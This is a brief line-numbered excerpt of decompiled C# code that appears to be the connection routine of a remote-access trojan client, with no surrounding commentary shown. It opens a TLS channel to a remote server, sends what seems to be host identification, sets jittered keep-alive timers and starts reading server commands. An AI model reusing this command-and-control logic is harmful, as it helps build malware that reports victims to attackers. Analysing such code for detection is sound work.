 135 if (ClientSocket.TcpClient.Connected)
136 {
137 ClientSocket.IsConnected = true;
138 ClientSocket.SslClient = new SslStream(new NetworkStream(ClientSocket.TcpClient, true), false, new RemoteCertificateValidationCallback
(ClientSocket.ValidateServerCertificate));
139 ClientSocket.SslClient.AuthenticateAsClient(ClientSocket.TcpClient.RemoteEndPoint.ToString().Split(new char[]
140 {
141 ':'
142 })[0], null, SslProtocols.Tls, false);
143 ClientSocket.HeaderSize = 4L;
144 ClientSocket.Buffer = new byte[ClientSocket.HeaderSize];
145 ClientSocket.Offset = 0L;
146 ClientSocket.Send(IdSender.SendInfo());
147 ClientSocket.Interval = 0;
148 ClientSocket.ActivatePong = false;
149 ClientSocket.KeepAlive = new Timer(new TimerCallback(ClientSocket.KeepAlivePacket), null, new Random().Next(10000, 15000), new Random().Next(10000, 15000));
150 ClientSocket.Ping = new Timer(new TimerCallback(ClientSocket.Pong), null, 1, 1);
151 ClientSocket.SslClient.BeginRead(ClientSocket.Buffer, (int)ClientSocket.Offset, (int)ClientSocket.HeaderSize, new AsyncCallback(ClientSocket.ReadServertData), null);
152 }